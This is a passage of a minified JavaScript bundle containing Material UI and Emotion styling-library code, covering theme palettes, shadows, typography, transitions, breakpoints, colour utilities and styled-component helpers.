Z[300],dark:d.Z[700]}:{main:"#ed6c02",light:d.Z[500],dark:d.Z[900]}}(t);function $(e){return(0,c.mi)(e,v.text.primary)>=r?v.text.primary:b.text.primary}const C=({color:e,name:t,mainShade:r=500,lightShade:o=300,darkShade:i=700})=>{if(!(e=(0,n.Z)({},e)).main&&e[r]&&(e.main=e[r]),!e.hasOwnProperty("main"))throw new Error((0,s.Z)(11,t?` (${t})`:"",r));if("string"!==typeof e.main)throw new Error((0,s.Z)(12,t?` (${t})`:"",JSON.stringify(e.main)));return Z(e,"light",o,a),Z(e,"dark",i,a),e.contrastText||(e.contrastText=$(e.main)),e},j={dark:v,light:b};return(0,i.Z)((0,n.Z)({common:(0,n.Z)({},u.Z),mode:t,primary:C({color:x,name:"primary"}),secondary:C({color:w,name:"secondary",mainShade:"A400",lightShade:"A200",darkShade:"A700"}),error:C({color:S,name:"error"}),warning:C({color:P,name:"warning"}),info:C({color:O,name:"info"}),success:C({color:A,name:"success"}),grey:l.Z,contrastThreshold:r,getContrastText:$,augmentColor:C,tonalOffset:a},j[t]),k)}var x=r(71445);function w(...e){return[`${e[0]}px ${e[1]}px ${e[2]}px ${e[3]}px rgba(0,0,0,0.2)`,`${e[4]}px ${e[5]}px ${e[6]}px ${e[7]}px rgba(0,0,0,0.14)`,`${e[8]}px ${e[9]}px ${e[10]}px ${e[11]}px rgba(0,0,0,0.12)`].join(",")}var S=["none",w(0,2,1,-1,0,1,1,0,0,1,3,0),w(0,3,1,-2,0,2,2,0,0,1,5,0),w(0,3,3,-2,0,3,4,0,0,1,8,0),w(0,2,4,-1,0,4,5,0,0,1,10,0),w(0,3,5,-1,0,5,8,0,0,1,14,0),w(0,3,5,-1,0,6,10,0,0,1,18,0),w(0,4,5,-2,0,7,10,1,0,2,16,1),w(0,5,5,-3,0,8,10,1,0,3,14,2),w(0,5,6,-3,0,9,12,1,0,3,16,2),w(0,6,6,-3,0,10,14,1,0,4,18,3),w(0,6,7,-4,0,11,15,1,0,4,20,3),w(0,7,8,-4,0,12,17,2,0,5,22,4),w(0,7,8,-4,0,13,19,2,0,5,24,4),w(0,7,9,-4,0,14,21,2,0,5,26,4),w(0,8,9,-5,0,15,22,2,0,6,28,5),w(0,8,10,-5,0,16,24,2,0,6,30,5),w(0,8,11,-5,0,17,26,2,0,6,32,5),w(0,9,11,-5,0,18,28,2,0,7,34,6),w(0,9,12,-6,0,19,29,2,0,7,36,6),w(0,10,13,-6,0,20,31,3,0,8,38,7),w(0,10,13,-6,0,21,33,3,0,8,40,7),w(0,10,14,-6,0,22,35,3,0,8,42,7),w(0,11,14,-7,0,23,36,3,0,9,44,8),w(0,11,15,-7,0,24,38,3,0,9,46,8)],O=r(96067);var A={mobileStepper:1e3,fab:1050,speedDial:1050,appBar:1100,drawer:1200,modal:1300,snackbar:1400,tooltip:1500};const P=["breakpoints","mixins","spacing","palette","transitions","typography","shape"];function $(e={},...t){const{mixins:r={},palette:s={},transitions:c={},typography:u={}}=e,l=(0,o.Z)(e,P),f=k(s),p=(0,a.Z)(e);let d=(0,i.Z)(p,{mixins:(h=p.breakpoints,m=r,(0,n.Z)({toolbar:{minHeight:56,[h.up("xs")]:{"@media (orientation: landscape)":{minHeight:48}},[h.up("sm")]:{minHeight:64}}},m)),palette:f,shadows:S.slice(),typography:(0,x.Z)(f,u),transitions:(0,O.ZP)(c),zIndex:(0,n.Z)({},A)});var h,m;return d=(0,i.Z)(d,l),d=t.reduce(((e,t)=>(0,i.Z)(e,t)),d),d}function C(...e){return $(...e)}var j=$},96067:function(e,t,r){"use strict";r.d(t,{Ui:function(){return a},x9:function(){return s},ZP:function(){return l}});var n=r(63366),o=r(87462);const i=["duration","easing","delay"],a={easeInOut:"cubic-bezier(0.4, 0, 0.2, 1)",easeOut:"cubic-bezier(0.0, 0, 0.2, 1)",easeIn:"cubic-bezier(0.4, 0, 1, 1)",sharp:"cubic-bezier(0.4, 0, 0.6, 1)"},s={shortest:150,shorter:200,short:250,standard:300,complex:375,enteringScreen:225,leavingScreen:195};function c(e){return`${Math.round(e)}ms`}function u(e){if(!e)return 0;const t=e/36;return Math.round(10*(4+15*t**.25+t/5))}function l(e){const t=(0,o.Z)({},a,e.easing),r=(0,o.Z)({},s,e.duration);return(0,o.Z)({getAutoHeightDuration:u,create:(e=["all"],o={})=>{const{duration:a=r.standard,easing:s=t.easeInOut,delay:u=0}=o;(0,n.Z)(o,i);return(Array.isArray(e)?e:[e]).map((e=>`${e} ${"string"===typeof a?a:c(a)} ${s} ${"string"===typeof u?u:c(u)}`)).join(",")}},e,{easing:t,duration:r})}},71445:function(e,t,r){"use strict";r.d(t,{Z:function(){return u}});var n=r(87462),o=r(63366),i=r(4953);const a=["fontFamily","fontSize","fontWeightLight","fontWeightRegular","fontWeightMedium","fontWeightBold","htmlFontSize","allVariants","pxToRem"];const s={textTransform:"uppercase"},c='"Roboto", "Helvetica", "Arial", sans-serif';function u(e,t){const r="function"===typeof t?t(e):t,{fontFamily:u=c,fontSize:l=14,fontWeightLight:f=300,fontWeightRegular:p=400,fontWeightMedium:d=500,fontWeightBold:h=700,htmlFontSize:m=16,allVariants:g,pxToRem:y}=r,b=(0,o.Z)(r,a);const v=l/14,Z=y||(e=>e/m*v+"rem"),k=(e,t,r,o,i)=>{return(0,n.Z)({fontFamily:u,fontWeight:e,fontSize:Z(t),lineHeight:r},u===c?{letterSpacing:(a=o/t,Math.round(1e5*a)/1e5)+"em"}:{},i,g);var a},x={h1:k(f,96,1.167,-1.5),h2:k(f,60,1.2,-.5),h3:k(p,48,1.167,0),h4:k(p,34,1.235,.25),h5:k(p,24,1.334,0),h6:k(d,20,1.6,.15),subtitle1:k(p,16,1.75,.15),subtitle2:k(d,14,1.57,.1),body1:k(p,16,1.5,.15),body2:k(p,14,1.43,.15),button:k(d,14,1.75,.4,s),caption:k(p,12,1.66,.4),overline:k(p,12,2.66,1,s)};return(0,i.Z)((0,n.Z)({htmlFontSize:m,pxToRem:Z,fontFamily:u,fontSize:l,fontWeightLight:f,fontWeightRegular:p,fontWeightMedium:d,fontWeightBold:h},x),b,{clone:!1})}},90247:function(e,t,r){"use strict";const n=(0,r(19617).Z)();t.Z=n},90948:function(e,t,r){"use strict";r.d(t,{FO:function(){return i},Dz:function(){return a}});var n=r(32807),o=r(90247);const i=e=>(0,n.x9)(e)&&"classes"!==e,a=n.x9,s=(0,n.ZP)({defaultTheme:o.Z,rootShouldForwardProp:i});t.ZP=s},71657:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(29628),o=r(90247);function i({props:e,name:t}){return(0,n.Z)({props:e,name:t,defaultTheme:o.Z})}},98216:function(e,t,r){"use strict";var n=r(14142);t.Z=n.Z},82066:function(e,t,r){"use strict";r.d(t,{Z:function(){return s}});var n=r(87462),o=r(67294),i=r(2373),a=r(85893);function s(e,t){const r=(r,o)=>(0,a.jsx)(i.Z,(0,n.Z)({"data-testid":`${t}Icon`,ref:o},r,{children:e}));return r.muiName=i.Z.muiName,o.memo(o.forwardRef(r))}},44819:function(e,t,r){"use strict";const n=r(67294).createContext(null);t.Z=n},56760:function(e,t,r){"use strict";r.d(t,{Z:function(){return i}});var n=r(67294),o=r(44819);function i(){return n.useContext(o.Z)}},19868:function(e,t,r){"use strict";r.d(t,{ZP:function(){return Z}});var n=r(67294),o=r.t(n,2),i=r(87462),a=r(67866),s=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,c=(0,a.Z)((function(e){return s.test(e)||111===e.charCodeAt(0)&&110===e.charCodeAt(1)&&e.charCodeAt(2)<91})),u=r(54880),l=r(70444),f=r(94199),p=c,d=function(e){return"theme"!==e},h=function(e){return"string"===typeof e&&e.charCodeAt(0)>96?p:d},m=function(e,t,r){var n;if(t){var o=t.shouldForwardProp;n=e.__emotion_forwardProp&&o?function(t){return e.__emotion_forwardProp(t)&&o(t)}:o}return"function"!==typeof n&&r&&(n=e.__emotion_forwardProp),n},g=o.useInsertionEffect?o.useInsertionEffect:function(e){e()};var y=function(e){var t=e.cache,r=e.serialized,n=e.isStringTag;(0,l.hC)(t,r,n);g((function(){return(0,l.My)(t,r,n)}));return null},b=function e(t,r){var o,a,s=t.__emotion_real===t,c=s&&t.__emotion_base||t;void 0!==r&&(o=r.label,a=r.target);var p=m(t,r,s),d=p||h(c),g=!d("as");return function(){var b=arguments,v=s&&void 0!==t.__emotion_styles?t.__emotion_styles.slice(0):[];if(void 0!==o&&v.push("label:"+o+";"),null==b[0]||void 0===b[0].raw)v.push.apply(v,b);else{0,v.push(b[0][0]);for(var Z=b.length,k=1;k<Z;k++)v.push(b[k],b[0][k])}var x=(0,u.w)((function(e,t,r){var o=g&&e.as||c,i="",s=[],m=e;if(null==e.theme){for(var b in m={},e)m[b]=e[b];m.theme=(0,n.useContext)(u.T)}"string"===typeof e.className?i=(0,l.fp)(t.registered,s,e.className):null!=e.className&&(i=e.className+" ");var Z=(0,f.O)(v.concat(s),t.registered,m);i+=t.key+"-"+Z.name,void 0!==a&&(i+=" "+a);var k=g&&void 0===p?h(o):d,x={};for(var w in e)g&&"as"===w||k(w)&&(x[w]=e[w]);return x.className=i,x.ref=r,(0,n.createElement)(n.Fragment,null,(0,n.createElement)(y,{cache:t,serialized:Z,isStringTag:"string"===typeof o}),(0,n.createElement)(o,x))}));return x.displayName=void 0!==o?o:"Styled("+("string"===typeof c?c:c.displayName||c.name||"Component")+")",x.defaultProps=t.defaultProps,x.__emotion_real=x,x.__emotion_base=c,x.__emotion_styles=v,x.__emotion_forwardProp=p,Object.defineProperty(x,"toString",{value:function(){return"."+a}}),x.withComponent=function(t,n){return e(t,(0,i.Z)({},r,n,{shouldForwardProp:m(x,n,!0)})).apply(void 0,v)},x}}.bind();["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","marquee","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"].forEach((function(e){b[e]=b(e)}));var v=b;function Z(e,t){return v(e,t)}},95408:function(e,t,r){"use strict";r.d(t,{VO:function(){return n},k9:function(){return i},W8:function(){return a},L7:function(){return s},P$:function(){return c}});const n={xs:0,sm:600,md:900,lg:1200,xl:1536},o={keys:["xs","sm","md","lg","xl"],up:e=>`@media (min-width:${n[e]}px)`};function i(e,t,r){const i=e.theme||{};if(Array.isArray(t)){const e=i.breakpoints||o;return t.reduce(((n,o,i)=>(n[e.up(e.keys[i])]=r(t[i]),n)),{})}if("object"===typeof t){const e=i.breakpoints||o;return Object.keys(t).reduce(((o,i)=>{if(-1!==Object.keys(e.values||n).indexOf(i)){o[e.up(i)]=r(t[i],i)}else{const e=i;o[e]=t[e]}return o}),{})}return r(t)}function a(e={}){var t;return(null==(t=e.keys)?void 0:t.reduce(((t,r)=>(t[e.up(r)]={},t)),{}))||{}}function s(e,t){return e.reduce(((e,t)=>{const r=e[t];return(!r||0===Object.keys(r).length)&&delete e[t],e}),t)}function c({values:e,breakpoints:t,base:r}){const n=r||function(e,t){if("object"!==typeof e)return{};const r={},n=Object.keys(t);return Array.isArray(e)?n.forEach(((t,n)=>{n<e.length&&(r[t]=!0)})):n.forEach((t=>{null!=e[t]&&(r[t]=!0)})),r}(e,t),o=Object.keys(n);if(0===o.length)return e;let i;return o.reduce(((t,r,n)=>(Array.isArray(e)?(t[r]=null!=e[n]?e[n]:e[i],i=n):"object"===typeof e?(t[r]=null!=e[r]?e[r]:e[i],i=r):t[r]=e,t)),{})}},41796:function(e,t,r){"use strict";r.d(t,{oo:function(){return i},tB:function(){return a},n8:function(){return s},wy:function(){return c},vq:function(){return u},ve:function(){return l},H3:function(){return f},mi:function(){return p},Fq:function(){return d},_j:function(){return h},$n:function(){return m},_4:function(){return g}});var n=r(56535);function o(e,t=0,r=1){return Math.min(Math.max(t,e),r)}function i(e){e=e.slice(1);const t=new RegExp(`.{1,${e.length>=6?2:1}}`,"g");let r=e.match(t);return r&&1===r[0].length&&(r=r.map((e=>e+e))),r?`rgb${4===r.length?"a":""}(${r.map(((e,t)=>t<3?parseInt(e,16):Math.round(parseInt(e,16)/255*1e3)/1e3)).join(", ")})`:""}function a(e){if(e.type)return e;if("#"===e.charAt(0))return a(i(e));const t=e.indexOf("("),r=e.substring(0,t);if(-1===["rgb","rgba","hsl","hsla","color"].indexOf(r))throw new Error((0,n.Z)(9,e));let o,s=e.substring(t+1,e.length-1);if("color"===r){if(s=s.split(" "),o=s.shift(),4===s.length&&"/"===s[3].charAt(0)&&(s[3]=s[3].slice(1)),-1===["srgb","display-p3","a98-rgb","prophoto-rgb","rec-2020"].indexOf(o))throw new Error((0,n.Z)(10,o))}else s=s.split(",");return s=s.map((e=>parseFloat(e))),{type:r,values:s,colorSpace:o}}const s=e=>{const t=a(e);return t.values.slice(0,3).map(((e,r)=>-1!==t.type.indexOf("hsl")&&0!==r?`${e}%`:e)).join(" ")};function c(e){const{type:t,colorSpace:r}=e;let{values:n}=e;return-1!==t.indexOf("rgb")?n=n.map(((e,t)=>t<3?parseInt(e,10):e)):-1!==t.indexOf("hsl")&&(n[1]=`${n[1]}%`,n[2]=`${n[2]}%`),n=-1!==t.indexOf("color")?`${r} ${n.join(" ")}`:`${n.join(", ")}`,`${t}(${n})`}function u(e){if(0===e.indexOf("#"))return e;const{values:t}=a(e);return`#${t.map(((e,t)=>function(e){const t=e.toString(16);return 1===t.length?`0${t}`:t}(3===t?Math.round(255*e):e))).join("")}`}function l(e){e=a(e);const{values:t}=e,r=t[0],n=t[1]/100,o=t[2]/100,i=n*Math.min(o,1-o),s=(e,t=(e+r/30)%12)=>o-i*Math.max(Math.min(t-3,9-t,1),-1);let u="rgb";const l=[Math.round(255*s(0)),Math.round(255*s(8)),Math.round(255*s(4))];return"hsla"===e.type&&(u+="a",l.push(t[3])),c({type:u,values:l})}function f(e){let t="hsl"===(e=a(e)).type?a(l(e)).values:e.values;return t=t.map((t=>("color"!==e.type&&(t/=255),t<=.03928?t/12.92:((t+.055)/1.055)**2.4))),Number((.2126*t[0]+.7152*t[1]+.0722*t[2]).toFixed(3))}function p(e,t){const r=f(e),n=f(t);return(Math.max(r,n)+.05)/(Math.min(r,n)+.05)}function d(e,t){return e=a(e),t=o(t),"rgb"!==e.type&&"hsl"!==e.type||(e.type+="a"),"color"===e.type?e.values[3]=`/${t}`:e.values[3]=t,c(e)}function h(e,t){if(e=a(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]*=1-t;else if(-1!==e.type.indexOf("rgb")||-1!==e.type.indexOf("color"))for(let r=0;r<3;r+=1)e.values[r]*=1-t;return c(e)}function m(e,t){if(e=a(e),t=o(t),-1!==e.type.indexOf("hsl"))e.values[2]+=(100-e.values[2])*t;else if(-1!==e.type.indexOf("rgb"))for(let r=0;r<3;r+=1)e.values[r]+=(255-e.values[r])*t;else if(-1!==e.type.indexOf("color"))for(let r=0;r<3;r+=1)e.values[r]+=(1-e.values[r])*t;return c(e)}function g(e,t=.15){return f(e)>.5?h(e,t):m(e,t)}},32807:function(e,t,r){"use strict";r.d(t,{ZP:function(){return b},x9:function(){return g}});var n=r(87462),o=r(63366),i=r(19868),a=r(22161),s=r(14142);const c=["variant"];function u(e){return 0===e.length}function l(e){const{variant:t}=e,r=(0,o.Z)(e,c);let n=t||"";return Object.keys(r).sort().forEach((t=>{n+="color"===t?u(n)?e[t]:(0,s.Z)(e[t]):`${u(n)?t:(0,s.Z)(t)}${(0,s.Z)(e[t].toString())}`})),n}var f=r(86523);const p=["name","slot","skipVariantsResolver","skipSx","overridesResolver"],d=["theme"],h=["theme"];function m(e){return 0===Object.keys(e).length}function g(e){return"ownerState"!==e&&"theme"!==e&&"sx"!==e&&"as"!==e}const y=(0,a.Z)();function b(e={}){const{defaultTheme:t=y,rootShouldForwardProp:r=g,slotShouldForwardProp:a=g,styleFunctionSx:s=f.Z}=e;return(e,c={})=>{const{name:u,slot:f,skipVariantsResolver:y,skipSx:b,overridesResolver:v}=c,Z=(0,o.Z)(c,p),k=void 0!==y?y:f&&"Root"!==f||!1,x=b||!1;let w=g;"Root"===f?w=r:f&&(w=a);const S=(0,i.ZP)(e,(0,n.Z)({shouldForwardProp:w,label:undefined},Z)),O=(e,...r)=>{const i=r?r.map((e=>"function"===typeof e&&e.__emotion_real!==e?r=>{let{theme:i}=r,a=(0,o.Z)(r,d);return e((0,n.Z)({theme:m(i)?t:i},a))}:e)):[];let a=e;u&&v&&i.push((e=>{const r=m(e.theme)?t:e.theme,o=((e,t)=>t.components&&t.components[e]&&t.components[e].styleOverrides?t.components[e].styleOverrides:null)(u,r);if(o){const t={};return Object.entries(o).forEach((([o,i])=>{t[o]="function"===typeof i?i((0,n.Z)({},e,{theme:r})):i})),v(e,t)}return null})),u&&!k&&i.push((e=>{const r=m(e.theme)?t:e.theme;return((e,t,r,n)=>{var o,i;const{ownerState:a={}}=e,s=[],c=null==r||null==(o=r.components)||null==(i=o[n])?void 0:i.variants;return c&&c.forEach((r=>{let n=!0;Object.keys(r.props).forEach((t=>{a[t]!==r.props[t]&&e[t]!==r.props[t]&&(n=!1)})),n&&s.push(t[l(r.props)])})),s})(e,((e,t)=>{let r=[];t&&t.components&&t.components[e]&&t.components[e].variants&&(r=t.components[e].variants);const n={};return r.forEach((e=>{const t=l(e.props);n[t]=e.style})),n})(u,r),r,u)})),x||i.push((e=>{const r=m(e.theme)?t:e.theme;return s((0,n.Z)({},e,{theme:r}))}));const c=i.length-r.length;if(Array.isArray(e)&&c>0){const t=new Array(c).fill("");a=[...e,...t],a.raw=[...e.raw,...t]}else"function"===typeof e&&e.__emotion_real!==e&&(a=r=>{let{theme:i}=r,a=(0,o.Z)(r,h);return e((0,n.Z)({theme:m(i)?t:i},a))});return S(a,...i)};return S.withConfig&&(O.withConfig=S.withConfig),O}}},41512:function(e,t,r){"use strict";r.d(t,{Z:function(){return a}});var n=r(63366),o=r(87462);const i=["values","unit","step"];function a(e){const{values:t={xs:0,sm:600,md:900,lg:1200,xl:1536},unit:r="px",step:a=5}=e,s=(0,n.Z)(e,i),c=(e=>{const t=Object.keys(e).map((t=>({key:t,val:e[t]})))||[];return t.sort(((e,t)=>e.val-t.val)),t.reduce(((e,t)=>(0,o.Z)({},e,{[t.key]:t.val})),{})})(t),u=Object.keys(c);function l(e){return`@media (min-width:${"number"===typeof t[e]?t[e]:e}${r})`}function f(e){return`@media (max-width:${("number"===typeof t[e]?t[e]:e)-a/100}${r})`}function p(e,n){const o=u.indexOf(n);return`@media (min-width:${"number"===typeof t[e]?t[e]:e}${r}) and (max-width:${(-1!==o&&"number"===typeof t[u[o]]?t[u[o]]:n)-a/100}${r})`}return(0,o.Z)({keys:u,values:c,up:l,down:f,between:p,only:function(e){return u.indexOf(e)+1<u.length?p(e,u[u.indexOf(e)+1]):l(e)},not:function(e){const t=u.indexOf(e);return 0===t?l(u[1]):t===u.length-1?f(u[t]):p(e,u[u.indexOf(e)+1]).replace("@media","@media not all and")},unit:r},s)}},98373:function(e,t,r){"use strict";r.d(t,{Z:function(){return o}});var n=r(62605);function o(e=8){if(e.mui)return e;const t=(0,n.hB)({spacing:e}),r=(...e)=>{return(0===e.length?[1]:e).map((e=>{const r=t(e);return"number"===typeof r?`${r}px`:r})).join(" ")};return r.mui=!0,r}},22161:function(e,t,r){"use strict";r.d(t,{Z:function(){return l}});var n=r(87462),o=r(63366),i=r(4953),a=r(41512);var s={borderRadius:4},c=r(98373);const u=["breakpoints","palette","spacing","shape"];var l=function(e={},...t){const{breakpoints:r={},palette:l={},spacing:f,shape:p={}}=e,d=(0,o.Z)(e,u),h=(0,a.Z)(r),m=(0,c.Z)(f);let g=(0,i.Z)({breakpoints:h,direction:"ltr",components:{},palette:(0,n.Z)({mode:"light"},l),spacing:m,shape:(0,n.Z)({},s,p)},d);return g=t.reduce(((e,t)=>(0,i.Z)(e,t)),g),g}},86977:function(e,t,r){"use strict";r.d(t,{Gc:function(){return q},G$:function(){return V}});var n=r(54844),o=r(47730);var i=function(...e){const t=e.reduce(((e,t)=>(t.filterProps.forEach((r=>{e[r]=t})),e)),{}),r=e=>Object.keys(e).reduce(((r,n)=>t[n]?(0,o.Z)(r,t[n](e)):r),{});return r.propTypes={},r.filterProps=e.reduce(((e,t)=>e.concat(t.filterProps)),[]),r},a=r(62605),s=r(95408);function c(e){return"number"!==typeof e?e:`${e}px solid`}const u=(0,n.Z)({prop:"border",themeKey:"borders",transform:c}),l=(0,n.Z)({prop:"borderTop",themeKey:"borders",transform:c}),f=(0,n.Z)({prop:"borderRight",themeKey:"borders",transform:c}),p=(0,n.Z)({prop:"borderBottom",themeKey:"borders",transform:c}),d=(0,n.Z)({prop:"borderLeft",themeKey:"borders",transform:c}),h=(0,n.Z)({prop:"borderColor",themeKey:"palette"}),m=(0,n.Z)({prop:"borderTopColor",themeKey:"palette"}),g=(0,n.Z)({prop:"borderRightColor",themeKey:"palette"}),y=(0,n.Z)({prop:"borderBottomColor",themeKey:"palette"}),b=(0,n.Z)({prop:"borderLeftColor",themeKey:"palette"}),v=e=>{if(void 0!==e.borderRadius&&null!==e.borderRadius){const t=(0,a.eI)(e.theme,"shape.borderRadius",4,"borderRadius"),r=e=>({borderRadius:(0,a.NA)(t,e)});return(0,s.k9)(e,e.borderRadius,r)}return null};v.propTypes={},v.filterProps=["borderRadius"];var Z=i(u,l,f,p,d,h,m,g,y,b,v);var k=i((0,n.Z)({prop:"displayPrint",cssProperty:!1,transform:e=>({"@media print":{display:e}})}),(0,n.Z)({prop:"display"}),(0,n.Z)({prop:"overflow"}),(0,n.Z)({prop:"textOverflow"}),(0,n.Z)({prop:"visibility"}),(0,n.Z)({prop:"whiteSpace"}));var x=i((0,n.Z)({prop:"flexBasis"}),(0,n.Z)({prop:"flexDirection"}),(0,n.Z)({prop:"flexWrap"}),(0,n.Z)({prop:"justifyContent"}),(0,n.Z)({prop:"alignItems"}),(0,n.Z)({prop:"alignContent"}),(0,n.Z)({prop:"order"}),(0,n.Z)({prop:"flex"}),(0,n.Z)({prop:"flexGrow"}),(0,n.Z)({prop:"flexShrink"}),(0,n.Z)({prop:"alignSelf"}),(0,n.Z)({prop:"justifyItems"}),(0,n.Z)({prop:"justifySelf"}));const w=e=>{if(void 0!==e.gap&&null!==e.gap){const t=(0,a.eI)(e.theme,"spacing",8,"gap"),r=e=>({gap:(0,a.NA)(t,e)});return(0,s.k9)(e,e.gap,r)}return null};w.propTypes={},w.filterProps=["gap"];const S=e=>{if(void 0!==e.columnGap&&null!==e.columnGap){const t=(0,a.eI)(e.theme,"spacing",8,"columnGap"),r=e=>({columnGap:(0,a.NA)(t,e)});return(0,s.k9)(e,e.columnGap,r)}return null};S.propTypes={},S.filterProps=["columnGap"];const O=e=>{if(void 0!==e.rowGap&&null!==e.rowGap){const t=(0,a.eI)(e.theme,"spacing",8,"rowGap"),r=e=>({rowGap:(0,a.NA)(t,e)});return(0,s.k9)(e,e.rowGap,r)}return null};O.propTypes={},O.filterProps=["rowGap"];var A=i(w,S,O,(0,n.Z)({prop:"gridColumn"}),(0,n.Z)({prop:"gridRow"}),(0,n.Z)({prop:"gridAutoFlow"}),(0,n.Z)({prop:"gridAutoColumns"}),(0,n.Z)({prop:"gridAutoRows"}),(0,n.Z)({prop:"gridTemplateColumns"}),(0,n.Z)({prop:"gridTemplateRows"}),(0,n.Z)({prop:"gridTemplateAreas"}),(0,n.Z)({prop:"gridArea"}));var P=i((0,n.Z)({prop:"position"}),(0,n.Z)({prop:"zIndex",themeKey:"zIndex"}),(0,n.Z)({prop:"top"}),(0,n.Z)({prop:"right"}),(0,n.Z)({prop:"bottom"}),(0,n.Z)({prop:"left"}));var $=i((0,n.Z)({prop:"color",themeKey:"palette"}),(0,n.Z)({prop:"bgcolor",cssProperty:"backgroundColor",themeKey:"palette"}),(0,n.Z)({prop:"backgroundColor",themeKey:"palette"}));var C=(0,n.Z)({prop:"boxShadow",themeKey:"shadows"});function j(e){return e<=1&&0!==e?100*e+"%":e}const E=(0,n.Z)({prop:"width",transform:j}),T=e=>{if(void 0!==e.maxWidth&&null!==e.maxWidth){const t=t=>{var r,n,o;return{maxWidth:(null==(r=e.theme)||null==(n=r.breakpoints)||null==(o=n.values)?void 0:o[t])||s.VO[t]||j(t)}};return(0,s.k9)(e,e.maxWidth,t)}return null};T.filterProps=["maxWidth"];const R=(0,n.Z)({prop:"minWidth",transform:j}),_=(0,n.Z)({prop:"height",transform:j}),M=(0,n.Z)({prop:"maxHeight",transform:j}),z=(0,n.Z)({prop:"minHeight",transform:j});(0,n.Z)({prop:"size",cssProperty:"width",transform:j}),(0,n.Z)({prop:"size",cssProperty:"height",transform:j});var I=i(E,T,R,_,M,z,(0,n.Z)({prop:"boxSizing"}));const 